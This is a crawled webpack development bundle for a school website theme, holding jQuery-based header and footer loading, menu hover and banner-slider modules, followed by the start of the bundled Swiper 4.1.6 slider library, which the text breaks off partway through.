content_type: application/javascript
request_url: http://wtis.cn/sites/all/themes/hlpclg/build/app.js?v=1
body_size: 187761
content:
webpackJsonp([0],[,,,,function(module,exports,__webpack_require__){"use strict";eval("/*\n* @Author: Peter\n* @Date:   2017-12-18 10:06:21\n* @Last Modified by:   Peter\n* @Last Modified time: 2017-12-18 10:21:38\n*/\n\n\n\n//使用require导入css文件\n\n__webpack_require__(5);\n\n__webpack_require__(6);//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///4\n")},function(module,exports){eval("// removed by extract-text-webpack-plugin//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///5\n")},function(module,exports,__webpack_require__){"use strict";eval("\n\nvar _common = __webpack_require__(7);\n\nvar _common2 = _interopRequireDefault(_common);\n\nvar _banner = __webpack_require__(10);\n\nvar _banner2 = _interopRequireDefault(_banner);\n\nvar _home = __webpack_require__(12);\n\nvar _home2 = _interopRequireDefault(_home);\n\nvar _map = __webpack_require__(13);\n\nvar _map2 = _interopRequireDefault(_map);\n\nfunction _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }\n\n/*\n* @Author: Peter\n* @Date:   2017-12-18 10:19:33\n* @Last Modified by:   Peter\n* @Last Modified time: 2018-01-12 12:42:12\n*/\n\n// 引入jquery, bootstrap\ntry {\n    window.$ = window.jQuery = __webpack_require__(0);\n    __webpack_require__(2);\n    __webpack_require__(3);\n    __webpack_require__(15);\n    // require('swiper');\n} catch (e) {\n    console.info(e);\n}\n// import 'font-awesome/css/font-awesome.css';\n\n\nnew _common2.default();\nnew _banner2.default();\nnew _home2.default();\nnew _map2.default();//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///6\n")},function(module,exports,__webpack_require__){"use strict";eval("/* WEBPACK VAR INJECTION */(function($) {\n\nObject.defineProperty(exports, \"__esModule\", {\n    value: true\n});\n\nvar _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();\n\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\n\n/*\n* @Author: Peter\n* @Date:   2017-12-22 11:06:14\n* @Last Modified by:   Peter\n* @Last Modified time: 2018-01-15 14:53:57\n*/\nvar common = function () {\n    function common() {\n        _classCallCheck(this, common);\n\n        this.init();\n    }\n\n    _createClass(common, [{\n        key: 'init',\n        value: function init() {\n            var _this = this;\n\n            this.load();\n            this.imageLazy();\n            setTimeout(function () {\n                _this.menuHover();\n                _this.selectMenu();\n            }, 200);\n        }\n    }, {\n        key: 'load',\n        value: function load() {\n            $('#header').load('header.html');\n            $('#footer').load('footer.html');\n        }\n\n        /**\n         * image lazy load\n         */\n\n    }, {\n        key: 'imageLazy',\n        value: function imageLazy() {\n            var $lazy = $('.u-lazy');\n            if ($lazy && $lazy.length) {\n                $lazy.unveil(200);\n            }\n        }\n\n        /**\n         * Menu Dropdown Onhover\n         */\n\n    }, {\n        key: 'menuHover',\n        value: function menuHover() {\n            $('.nav-menu li.dropdown').hover(function () {\n                $(this).addClass('open');\n            }, function () {\n                $(this).removeClass('open');\n            });\n        }\n    }, {\n        key: 'selectMenu',\n        value: function selectMenu() {\n            var pathname = window.location.pathname;\n            var preg = /\\/static\\/(.*?.html)/;\n            var res = preg.exec(pathname);\n            if (res && res.length) {\n                var url = res[1];\n                var ele = $('.slider li').find('a[href=\"./' + url + '\"]');\n                ele.addClass('active');\n                var nav = $('.nav-menu .nav-item').find('a[href=\"./' + url + '\"]');\n                nav.addClass('active').closest('.nav-item').addClass('active');\n            } else {}\n            // $('.nav-menu .nav-item').eq(0).addClass('active');\n\n            // left slide\n        }\n    }]);\n\n    return common;\n}();\n\nexports.default = common;\n/* WEBPACK VAR INJECTION */}.call(exports, __webpack_require__(0)))//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///7\n")},,,function(module,exports,__webpack_require__){"use strict";eval("/* WEBPACK VAR INJECTION */(function($) {\n\nObject.defineProperty(exports, \"__esModule\", {\n    value: true\n});\n\nvar _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }(); /*\n                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      * @Author: Peter\n                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      * @Date:   2017-12-18 10:26:57\n                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      * @Last Modified by:   Peter\n                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      * @Last Modified time: 2018-05-23 19:18:26\n                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      */\n\n\nvar _swiperMin = __webpack_require__(11);\n\nvar _swiperMin2 = _interopRequireDefault(_swiperMin);\n\nfunction _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }\n\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\n\nvar banner = function () {\n    function banner() {\n        _classCallCheck(this, banner);\n\n        this.slider();\n    }\n\n    _createClass(banner, [{\n        key: 'slider',\n        value: function slider() {\n            var length = $('#home-banner').length;\n            var $bannerThumbs = $('#home-banner-thumbs .banner-thumbs');\n            var isClickThumns = false;\n\n            var loop = false;\n            var speed = 300;\n            if ($('body').hasClass('school-website')) {\n                loop = true;\n                speed = 800;\n            }\n\n            if (length) {\n\n                // $bannerThumbs.eq(0).addClass('active').siblings().removeClass('active');\n\n                var galleryTop = new _swiperMin2.default('#home-banner', {\n                    autoplay: true,\n                    navigation: {\n                        nextEl: '.swiper-button-next',\n                        prevEl: '.swiper-button-prev'\n                    },\n                    // spaceBetween: 10,\n                    loop: loop,\n                    speed: speed,\n                    centeredSlides: true,\n                    slidesPerView: 'auto',\n                    lazy: {\n                        loadPrevNext: true,\n                        loadPrevNextAmount: 2\n                    },\n                    on: {\n                        slideChange: function slideChange() {\n                            if (!isClickThumns) {\n                                var element = $bannerThumbs.eq(this.realIndex);\n                                element.addClass('active').siblings().removeClass('active');\n                            }\n                            isClickThumns = false;\n                        }\n                    }\n                });\n\n                $bannerThumbs.click(function () {\n                    var $this = $(this);\n                    var index = $this.index();\n                    isClickThumns = true;\n                    $this.addClass('active').siblings().removeClass('active');\n                    if (loop) {\n                        galleryTop.slideToLoop(index, 1000, false);\n                    } else {\n                        galleryTop.slideTo(index, 1000, false);\n                    }\n                });\n            }\n\n            var fl = $('#features-lesson');\n            var f_length = fl.length;\n            if (f_length) {\n                new _swiperMin2.default('#features-lesson', {\n                    loop: true,\n                    centeredSlides: true,\n                    slidesPerView: 'auto',\n                    spaceBetween: 10,\n                    pagination: {\n                        el: '.swiper-pagination',\n                        clickable: true\n                    },\n                    lazy: {\n                        loadPrevNext: true,\n                        loadPrevNextAmount: 2\n                    },\n                    on: {\n                        // init: function() {\n                        //     //Swiper初始化了\n                        //     let ele = fl.find('.swiper-slide').eq(this.activeIndex);\n                        //     ele.css({ 'transform': 'scaleY(1)' });\n                        //     ele.siblings().css({ 'transform': 'scaleY(0.9)' });\n                        // },\n                        // slideChange: function() {\n                        //     let ele = fl.find('.swiper-slide').eq(this.activeIndex);\n                        //     ele.css({ 'transform': 'scaleY(1)' });\n                        //     ele.siblings().css({ 'transform': 'scaleY(0.9)' });\n                        // },\n                    }\n                });\n            }\n        }\n    }]);\n\n    return banner;\n}();\n\nexports.default = banner;\n/* WEBPACK VAR INJECTION */}.call(exports, __webpack_require__(0)))//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///10\n")},function(module,exports,__webpack_require__){"use strict";eval('var __WEBPACK_AMD_DEFINE_FACTORY__, __WEBPACK_AMD_DEFINE_RESULT__;\n\nvar _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };\n\n/**\n * Swiper 4.1.6\n * Most modern mobile touch slider and framework with hardware accelerated transitions\n * http://www.idangero.us/swiper/\n *\n * Copyright 2014-2018 Vladimir Kharlampidi\n *\n * Released under the MIT License\n *\n * Released on: February 11, 2018\n */\n!function (e, t) {\n  "object" == ( false ? "undefined" : _typeof(exports)) && "undefined" != typeof module ? module.exports = t() :  true ? !(__WEBPACK_AMD_DEFINE_FACTORY__ = (t),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ = (typeof __WEBPACK_AMD_DEFINE_FACTORY__ === \'function\' ?\n\t\t\t\t(__WEBPACK_AMD_DEFINE_FACTORY__.call(exports, __webpack_require__, exports, module)) :\n\t\t\t\t__WEBPACK_AMD_DEFINE_FACTORY__),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__)) : e.Swiper = t();\n}(undefined, function () {\n  "use strict";\n  var e = "undefined" == typeof document ? { body: {}, addEventListener: function addEventListener() {}, removeEventListener: function removeEventListener() {}, activeElement: { blur: function blur() {}, nodeName: "" }, querySelector: function querySelector() {\n      return null;\n    }, querySelectorAll: function querySelectorAll() {\n      return [];\n    }, getElementById: function getElementById() {\n      return null;\n    }, createEvent: function createEvent() {\n      return { initEvent: function initEvent() {} };\n    }, createElement: function createElement() {\n      return { children: [], childNodes: [], style: {}, setAttribute: function setAttribute() {}, getElementsByTagName: function getElementsByTagName() {\n          return [];\n        } };\n    }, location: { hash: "" } } : document,\n      t = "undefined" == typeof window ? { document: e, navigator: { userAgent: "" }, location: {}, history: {}, CustomEvent: function CustomEvent() {\n      return this;\n    }, addEventListener: function addEventListener() {}, removeEventListener: function removeEventListener() {}, getComputedStyle: function getComputedStyle() {\n      return { getPropertyValue: function getPropertyValue() {\n          return "";\n        } };\n    }, Image: function Image() {}, Date: function Date() {}, screen: {}, setTimeout: function setTimeout() {}, clearTimeout: function clearTimeout() {} } : window,\n      i = function i(e) {\n    for (var t = 0; t < e.length; t += 1) {\n      this[t] = e[t];\n    }return this.length = e.length, this;\n  };function s(s, a) {\n    var r = [],\n        n = 0;if (s && !a && s instanceof i) return s;if (s) if ("string" == typeof s) {\n      var o,\n          l,\n          d = s.trim();if (d.indexOf("<") >= 0 && d.indexOf(">") >= 0) {\n        var h = "div";for (0 === d.indexOf("<li") && (h = "ul"), 0 === d.indexOf("<tr") && (h = "tbody"), 0 !== d.indexOf("<td") && 0 !== d.indexOf("<th") || (h = "tr"), 0 === d.indexOf("<tbody") && (h = "table"), 0 === d.indexOf("<option") && (h = "select"), (l = e.createElement(h)).innerHTML = d, n = 0; n < l.childNodes.length; n += 1) {\n          r.push(l.childNodes[n]);\n        }\n      } else for (o = a || "#" !== s[0] || s.match(/[ .<>:~]/) ? (a || e).querySelectorAll(s.trim()) : [e.getElementById(s.trim().split("#")[1])], n = 0; n < o.length; n += 1) {\n        o[n] && r.push(o[n]);\n      }\n    } else if (s.nodeType || s === t || s === e) r.push(s);else if (s.length > 0 && s[0].nodeType) for (n = 0; n < s.length; n += 1) {\n      r.push(s[n]);\n    }return new i(r);\n  }function a(e) {\n    for (var t = [], i = 0; i < e.length; i += 1) {\n      -1 === t.indexOf(e[i]) && t.push(e[i]);\n    }return t;\n  }s.fn = i.prototype, s.Class = i, s.Dom7 = i;"resize scroll".split(" ");var r = { addClass: function addClass(e) {\n      if (void 0 === e) return this;for (var t = e.split(" "), i = 0; i < t.length; i += 1) {\n        for (var s = 0; s < this.length; s += 1) {\n          void 0 !== this[s].classList && this[s].classList.add(t[i]);\n        }\n      }return this;\n    }, removeClass: function removeClass(e) {\n      for (var t = e.split(" "), i = 0; i < t.length; i += 1) {\n        for (var s = 0; s < this.length; s += 1) {\n          void 0 !== this[s].classList && this[s].classList.remove(t[i]);\n        }\n      }return this;\n    }, hasClass: function hasClass(e) {\n      return !!this[0] && this[0].classList.contains(e);\n    }, toggleClass: function toggleClass(e) {\n      for (var t = e.split(" "), i = 0; i < t.length; i += 1) {\n        for (var s = 0; s < this.length; s += 1) {\n          void 0 !== this[s].classList && this[s].classList.toggle(t[i]);\n        }\n      }return this;\n    }, attr: function attr(e, t) {\n      var i = arguments;if (1 === arguments.length && "string" == typeof e) return this[0] ? this[0].getAttribute(e) : void 0;for (var s = 0; s < this.length; s += 1) {\n        if (2 === i.length) this[s].setAttribute(e, t);else for (var a in e) {\n          this[s][a] = e[a], this[s].setAttribute(a, e[a]);\n        }\n      }return this;\n    }, removeAttr: function removeAttr(e) {\n      for (var t = 0; t < this.length; t += 1) {\n        this[t].removeAttribute(e);\n      }return this;\n    }, data: function data(e, t) {\n      var i;if (void 0 !== t) {\n        for (var s = 0; s < this.length; s += 1) {\n          (i = this[s]).dom7ElementDataStorage || (i.dom7ElementDataStorage = {}), i.dom7ElementDataStorage[e] = t;\n        }return this;\n      }if (i = this[0]) {\n        if (i.dom7ElementDataStorage && e in i.dom7ElementDataStorage) return i.dom7ElementDataStorage[e];var a = i.getAttribute("data-" + e);return a || void 0;\n      }\n    }, transform: function transform(e) {\n      for (var t = 0; t < this.length; t += 1) {\n        var i = this[t].style;i.webkitTransform = e, i.transform = e;\n      }return this;\n    }, transition: function transition(e) {\n      "string" != typeof e && (e += "ms");for (var t = 0; t < this.length; t += 1) {\n        var i = this[t].style;i.webkitTransitionDuration = e, i.transitionDuration = e;\n      }return this;\n    }, on: function on() {\n      for (var e = [], t = arguments.length; t--;) {\n        e[t] = arguments[t];\n      }var i,\n          a = e[0],\n          r = e[1],\n          n = e[2],\n          o = e[3];function l(e) {\n        var t = e.target;if (t) {\n          var i = e.target.dom7EventData || [];if (i.unshift(e), s(t).is(r)) n.apply(t, i);else for (var a = s(t).parents(), o = 0; o < a.length; o += 1) {\n            s(a[o]).is(r) && n.apply(a[o], i);\n          }\n        }\n      }function d(e) {\n        var t = e && e.target ? e.target.dom7EventData || [] : [];t.unshift(e), n.apply(this, t);\n      }"function" == typeof e[1] && (a = (i = e)[0], n = i[1], o = i[2], r = void 0), o || (o = !1);for (var h, p = a.split(" "), c = 0; c < this.length; c += 1) {\n        var u = this[c];if (r) for (h = 0; h < p.length; h += 1) {\n          u.dom7LiveListeners || (u.dom7LiveListeners = []), u.dom7LiveListeners.push({ type: a, listener: n, proxyListener: l }), u.addEventListener(p[h], l, o);\n        } else for (h = 0; h < p.length; h += 1) {\n          u.dom7Listeners || (u.dom7Listeners = []), u.dom7Listeners.push({ type: a, listener: n, proxyListener: d }), u.addEventListener(p[h], d, o);\n        }\n      }return this;\n    }, off: function off() {\n      for (var e = [], t = arguments.length; t--;) {\n        e[t] = arguments[t];\n      }var i,\n          s = e[0],\n          a = e[1],\n          r = e[2],\n          n = e[3];"function" == typeof e[1] && (s = (i = e)[0], r = i[1], n = i[2], a = void 0), n || (n = !1);for (var o = s.split(" "), l = 0; l < o.length; l += 1) {\n        for (var d = 0; d < this.length; d += 1) {\n          var h = this[d];if (a) {\n            if (h.dom7LiveListeners) for (var p = 0; p < h.dom7LiveListeners.length; p += 1) {\n              r ? h.dom7LiveListeners[p].listener === r && h.removeEventListener(o[l], h.dom7LiveListeners[p].proxyListener, n) : h.dom7LiveListeners[p].type === o[l] && h.removeEventListener(o[l], h.dom7LiveListeners[p].proxyListener, n);\n            }\n          } else if (h.dom7Listeners) for (var c = 0; c < h.dom7Listeners.length; c += 1) {\n            r ? h.dom7Listeners[c].listener === r && h.removeEventListener(o[l], h.dom7Listeners[c].proxyListener, n) : h.dom7Listeners[c].type === o[l] && h.removeEventListener(o[l], h.dom7Listeners[c].proxyListener, n);\n          }\n        }\n      }return this;\n    }, trigger: function trigger() {\n      for (var i = [], s = arguments.length; s--;) {\n        i[s] = arguments[s];\n      }for (var a = i[0].split(" "), r = i[1], n = 0; n < a.length; n += 1) {\n        for (var o = 0; o < this.length; o += 1) {\n          var l = void 0;try {\n            l = new t.CustomEvent(a[n], { detail: r, bubbles: !0, cancelable: !0 });\n          } catch (t) {\n            (l = e.createEvent("Event")).initEvent(a[n], !0, !0), l.detail = r;\n          }this[o].dom7EventData = i.filter(function (e, t) {\n            return t > 0;\n          }), this[o].dispatchEvent(l), this[o].dom7EventData = [], delete this[o].dom7EventData;\n        }\n      }return this;\n    }, transitionEnd: function transitionEnd(e) {\n      var t,\n          i = ["webkitTransitionEnd", "transitionend"],\n          s = this;function a(r) {\n        if (r.target === this) for (e.call(this, r), t = 0; t < i.length; t += 1) {\n          s.off(i[t], a);\n        }\n      }if (e) for (t = 0; t < i.length; t += 1) {\n        s.on(i[t], a);\n      }return this;\n    }, outerWidth: function outerWidth(e) {\n      if (this.length > 0) {\n        if (e) {\n          var t = this.styles();return this[0].offsetWidth + parseFloat(t.getPropertyValue("margin-right")) + parseFloat(t.getPropertyValue("margin-left"));\n        }return this[0].offsetWidth;\n      }return null;\n    }, outerHeight: function outerHeight(e) {\n      if (this.length > 0) {\n        if (e) {\n          var t = this.styles();return this[0].offsetHeight + parseFloat(t.getPropertyValue("margin-top")) + parseFloat(t.getPropertyValue("margin-bottom"));\n        }return this[0].offsetHeight;\n      }return null;\n    }, offset: function offset() {\n      if (this.length > 0) {\n        var i = this[0],\n            s = i.getBoundingClientRect(),\n            a = e.body,\n            r = i.clientTop || a.clientTop || 0,\n            n = i.clientLeft || a.clientLeft || 0,\n            o = i === t ? t.scrollY : i.scrollTop,\n            l = i === t ? t.scrollX : i.scrollLeft;return { top: s.top + o - r, left: s.left + l - n };\n      }return null;\n    }, css: function css(e, i) {\n      var s;if (1 === arguments.length) {\n        if ("string" != typeof e) {\n          for (s = 0; s < this.length; s += 1) {\n            for (var a in e) {\n              this[s].style[a] = e[a];\n            }\n          }return this;\n        }if (this[0]) return t.getComputedStyle(this[0], null).getPropertyValue(e);\n      }if (2 === arguments.length && "string" == typeof e) {\n        for (s = 0; s < this.length; s += 1) {\n          this[s].style[e] = i;\n        }return this;\n      }return this;\n    }, each: function each(e) {\n      if (!e) return this;for (var t = 0; t < this.length; t += 1) {\n        if (!1 === e.call(this[t], t, this[t])) return this;\n      }return this;\n    }, html: function html(e) {\n      if (void 0 === e) return this[0] ? this[0].innerHTML : void 0;for (var t = 0; t < this.length; t += 1) {\n        this[t].innerHTML = e;\n      }return this;\n    }, text: function text(e) {\n      if (void 0 === e) return this[0] ? this[0].textContent.trim() : null;for (var t = 0; t < this.length; t += 1) {\n        this[t].textContent = e;\n      }return this;\n    }, is: function is(a) {\n      var r,\n          n,\n          o = this[0];if (!o || void 0 === a) return !1;if ("string" == typeof a) {\n        if (o.matches) return o.matches(a);if (o.webkitMatchesSelector) return o.webkitMatchesSelector(a);if (o.msMatchesSelector) return o.msMatchesSelector(a);for (r = s(a), n = 0; n < r.length; n += 1) {\n          if (r[n] === o) return !0;\n        }return !1;\n      }if (a === e) return o === e;if (a === t) return o === t;if (a.nodeType || a instanceof i) {\n        for (r = a.nodeType ? [a] : a, n = 0; n < r.length; n += 1) {\n          if (r[n] === o) return !0;\n        }return !1;\n      }return !1;\n    }, index: function index() {\n      var e,\n          t = this[0];if (t) {\n        for (e = 0; null !== (t = t.previousSibling);) {\n          1 === t.nodeType && (e += 1);\n        }return e;\n      }\n    }, eq: function eq(e) {\n      if (void 0 === e) return this;var t,\n          s = this.length;return new i(e > s - 1 ? [] : e < 0 ? (t = s + e) < 0 ? [] : [this[t]] : [this[e]]);\n    }, append: function append() {\n      for (var t, s = [], a = arguments.length; a--;) {\n        s[a] = arguments[a];\n      }for (var r = 0; r < s.length; r += 1) {\n        t = s[r];for (var n = 0; n < this.length; n += 1) {\n          if ("string" == typeof t) {\n            var o = e.createElement("div");for (o.innerHTML = t; o.firstChild;) {\n              this[n].appendChild(o.firstChild);\n            }\n          } else if (t instanceof i) for (var l = 0; l < t.length; l += 1) {\n            this[n].appendChild(t[l]);\n          } else this[n].appendChild(t);\n        }\n      }return this;\n    }, prepend: function prepend(t) {\n      var s, a;for (s = 0; s < this.length; s += 1) {\n        if ("string" == typeof t) {\n          var r = e.createElement("div");for (r.innerHTML = t, a = r.childNodes.length - 1; a >= 0; a -= 1) {\n            this[s].insertBefore(r.childNodes[a], this[s].childNodes[0]);\n          }\n        } else if (t instanceof i) for (a = 0; a < t.length; a += 1) {\n          this[s].insertBefore(t[a], this[s].childNodes[0]);\n        } else this[s].insertBefore(t, this[s].childNodes[0]);\n      }return this;\n    }, next: function next(e) {\n      return this.length > 0 ? e ? this[0].nextElementSibling && s(this[0].nextElementSibling).is(e) ? new i([this[0].nextElementSibling]) : new i([]) : this[0].nextElementSibling ? new i([this[0].nextElementSibling]) : new i([]) : new i([]);\n    }, nextAll: function nextAll(e) {\n      var t = [],\n          a = this[0];if (!a) return new i([]);for (; a.nextElementSibling;) {\n        var r = a.nextElementSibling;e ? s(r).is(e) && t.push(r) : t.push(r), a = r;\n      }return new i(t);\n    }, prev: function prev(e) {\n      if (this.length > 0) {\n        var t = this[0];return e ? t.previousElementSibling && s(t.previousElementSibling).is(e) ? new i([t.previousElementSibling]) : new i([]) : t.previousElementSibling ? new i([t.previousElementSibling]) : new i([]);\n      }return new i([]);\n    }, prevAll: function prevAll(e) {\n      var t = [],\n          a = this[0];if (!a) return new i([]);for (; a.previousElementSibling;) {\n        var r = a.previousElementSibling;e ? s(r).is(e) && t.push(r) : t.push(r), a = r;\n      }return new i(t);\n    }, parent: function parent(e) {\n      for (var t = [], i = 0; i < this.length; i += 1) {\n        null !== this[i].parentNode && (e ? s(this[i].parentNode).is(e) && t.push(this[i].parentNode) : t.push(this[i].parentNode));\n      }return s(a(t));\n    }, parents: function parents(e) {\n      for (var t = [], i = 0; i < this.length; i += 1) {\n        for (var r = this[i].parentNode; r;) {\n          e ? s(r).is(e) && t.push(r) : t.push(r), r = r.parentNode;\n        }\n      }return s(a(t));\n    }, closest: function closest(e) {\n      var t = this;return void 0 === e ? new i([]) : (t.is(e) || (t = t.parents(e).eq(0)), t);\n    }, find: function find(e) {\n      for (var t = [], s = 0; s < this.length; s += 1) {\n        for (var a = this[s].querySelectorAll(e), r = 0; r < a.length; r += 1) {\n          t.push(a[r]);\n        }\n      }return new i(t);\n    }, children: function children(e) {\n      for (var t = [], r = 0; r < this.length; r += 1) {\n        for (var n = this[r].childNodes, o = 0; o < n.length; o += 1) {\n          e ? 1 === n[o].nodeType && s(n[o]).is(e) && t.push(n[o]) : 1 === n[o].nodeType && t.push(n[o]);\n        }\n      }return new i(a(t));\n    }, remove: function remove() {\n      for (var e = 0; e < this.length; e += 1) {\n        this[e].parentNode && this[e].parentNode.removeChild(this[e]);\n      }return this;\n    }, add: function add() {\n      for (var e = [], t = arguments.length; t--;) {\n        e[t] = arguments[t];\n      }var i, a;for (i = 0; i < e.length; i += 1) {\n        var r = s(e[i]);for (a = 0; a < r.length; a += 1) {\n          this[this.length] = r[a], this.length += 1;\n        }\n      }return this;\n    }, styles: function styles() {\n      return this[0] ? t.getComputedStyle(this[0], null) : {};\n    } };Object.keys(r).forEach(function (e) {\n    s.fn[e] = r[e];\n  });var n,\n      o,\n      l,\n      d = { deleteProps: function deleteProps(e) {\n      var t = e;Object.keys(t).forEach(function (e) {\n        try {\n          t[e] = null;\n        } catch (e) {}try {\n          delete t[e];\n        } catch (e) {}\n      });\n    }, nextTick: function nextTick(e, t) {\n      return void 0 === t && (t = 0), setTimeout(e, t);\n    }, now: function now() {\n      return Date.now();\n    }, getTranslate: function getTranslate(e, i) {\n      var s, a, r;void 0 === i && (i = "x");var n = t.getComputedStyle(e, null);return t.WebKitCSSMatrix ? ((a = n.transform || n.webkitTransform).split(",").length > 6 && (a = a.split(", ").map(function (e) {\n        return e.replace(",", ".");\n      }).join(", ")), r = new t.WebKitCSSMatrix("none" === a ? "" : a)) : s = (r = n.MozTransform || n.OTransform || n.MsTransform || n.msTransform || n.transform || n.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,")).toString().split(","), "x" === i && (a = t.WebKitCSSMatrix ? r.m41 : 16 === s.length ? parseFloat(s[12]) : parseFloat(s[4])), "y" === i && (a = t.WebKitCSSMatrix ? r.m42 : 16 === s.length ? parseFloat(s[13]) : parseFloat(s[5])), a || 0;\n    }, parseUrlQuery: function parseUrlQuery(e) {\n      var i,\n          s,\n          a,\n          r,\n          n = {},\n          o = e || t.location.href;if ("string" == typeof o && o.length) for (r = (s = (o = o.indexOf("?") > -1 ? o.replace(/\\S*\\?/, "") : "").split("&").filter(function (e) {\n        return "" !== e;\n      })).length, i = 0; i < r; i += 1) {\n        a = s[i].replace(/#\\S+/g, "").split("="), n[decodeURIComponent(a[0])] = void 0 === a[1] ? void 0 : decodeURIComponent(a[1]) || "";\n      }return n;\n    }, isObject: function isObject(e) {\n      return "object" == (typeof e === "undefined" ? "undefined" : _typeof(e)) && null !== e && e.constructor && e.constructor === Object;\n    }, extend: function extend() {\n      for (var e = [], t = arguments.length; t--;) {\n        e[t] = arguments[t];\n      }for (var i = Object(e[0]), s = 1; s < e.length; s += 1) {\n        var a = e[s];if (void 0 !== a && null !== a) for (var r = Object.keys(Object(a)), n = 0, o = r.length; n < o; n += 1) {\n          var l = r[n],\n              h = Object.getOwnPropertyDescriptor(a, l);void 0 !== h && h.enumerable && (d.isObject(i[l]) && d.isObject(a[l]) ? d.extend(i[l], a[l]) : !d.isObject(i[l]) && d.isObject(a[l]) ? (i[l] = {}, d.extend(i[l], a[l])) : i[l] = a[l]);\n        }\n      }return i;\n    } },\n      h = (l = e.createElement("div"), { touch: t.Modernizr && !0 === t.Modernizr.touch || !!("ontouchstart" in t || t.DocumentTouch && e instanceof t.DocumentTouch), pointerEvents: !(!t.navigator.pointerEnabled && !t.PointerEvent), prefixedPointerEvents: !!t.navigator.msPointerEnabled, transition: (o = l.style, "transition" in o || "webkitTransition" in o || "MozTransition" in o), transforms3d: t.Modernizr && !0 === t.Modernizr.csstransforms3d || (n = l.style, "webkitPerspective" in n || "MozPerspective" in n || "OPerspective" in n || "MsPerspective" in n || "perspective" in n), flexbox: function () {\n      for (var e = l.style, t = "alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "), i = 0; i < t.length; i += 1) {\n        if (t[i] in e) return !0;\n      }return !1;\n    }(), observer: "MutationObserver" in t || "WebkitMutationObserver" in t, passiveListener: function () {\n      var e = !1;try {\n        var i = Object.defineProperty({}, "passive", { get: function get() {\n            e = !0;\n          } });t.addEventListener("testPassiveListener", null, i);\n      } catch (e) {}return e;\n    }(), gestures: "ongesturestart" in t }),\n      p = function p(e) {\n    void 0 === e && (e = {});var t = this;t.params = e, t.eventsListeners = {}, t.params && t.params.on && Object.keys(t.params.on).forEach(function (e) {\n      t.on(e, t.params.on[e]);\n    });\n  },\n      c = { components: { configurable: !0 } };p.prototype.on = function (e, t) {\n    var i = this;return "function" != typeof t ? i : (e.split(" ").forEach(function (e) {\n      i.eventsListeners[e] || (i.eventsListeners[e] = []), i.eventsListeners[e].push(t);\n    }), i);\n  }, p.prototype.once = function (e, t) {\n    var i = this;if ("function" != typeof t) return i;return i.on(e, function s() {\n      for (var a = [], r = arguments.length; r--;) {\n        a[r] = arguments[r];\n      }t.apply(i, a), i.off(e, s);\n    });\n  }, p.prototype.off = function (e, t) {\n    var i = this;return e.split(" ").forEach(function (e) {\n      void 0 === t ? i.eventsListeners[e] = [] : i.eventsListeners[e].forEach(function (s, a) {\n        s === t && i.eventsListeners[e].splice(a, 1);\n      });\n    }), i;\n  }, p.prototype.emit = function () {\n    for (var e = [], t = arguments.length; t--;) {\n      e[t] = arguments[t];\n    }var i,\n        s,\n        a,\n        r = this;return r.eventsListeners ? ("string" == typeof e[0] || Array.isArray(e[0]) ? (i = e[0], s = e.slice(1, e.length), a = r) : (i = e[0].events, s = e[0].data, a = e[0].context || r), (Array.isArray(i) ? i : i.split(" ")).forEach(function (e) {\n      if (r.eventsListeners[e]) {\n        var t = [];r.eventsListeners[e].forEach(function (e) {\n          t.push(e);\n        }), t.forEach(function (e) {\n          e.apply(a, s);\n        });\n      }\n    }), r) : r;\n  }, p.prototype.useModulesParams = function (e) {\n    var t = this;t.modules && Object.keys(t.modules).forEach(function (i) {\n      var s = t.modules[i];s.params && d.extend(e, s.params);\n    });\n  }, p.prototype.useModules = function (e) {\n    void 0 === e && (e = {});var t = this;t.modules && Object.keys(t.modules).forEach(function (i) {\n      var s = t.modules[i],\n          a = e[i] || {};s.instance && Object.keys(s.instance).forEach(function (e) {\n        var i = s.instance[e];t[e] = "function" == typeof i ? i.bind(t) : i;\n      }), s.on && t.on && Object.keys(s.on).forEach(function (e) {\n        t.on(e, s.on[e]);\n      }), s.create && s.create.bind(t)(a);\n    });\n  }, c.components.set = function (e) {\n    this.use && this.use(e);\n  }, p.installModule = function (e) {\n    for (var t = [], i = arguments.length - 1; i-- > 0;) {\n      t[i] = arguments[i + 1];\n    }var s = 